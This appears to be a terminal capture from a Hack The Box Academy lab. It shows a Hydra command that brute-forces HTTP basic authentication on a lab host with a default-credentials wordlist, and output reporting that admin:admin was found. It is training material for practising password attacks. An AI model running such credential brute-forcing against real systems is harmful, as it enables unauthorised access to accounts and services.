 ┌─[us-academy-3]─[10.10.15.210]─[htb-ac-815244@htb-mjshxmrrbx]─[~]
└──╼ [★]$ hydra -C /opt/useful/SecLists/Passwords/Default-Credentials/ftp-betterdefaultpasslis
t.txt 94.237.50.84 -s 51413 http-get /
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-11 03:02:26
[DATA] max 16 tasks per 1 server, overall 16 tasks, 66 login tries, ~5 tries per task
[DATA] attacking http-get://94.237.50.84:51413/
[51413][http-get] host: 94.237.50.84   login: admin   password: admin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-11 03:02:28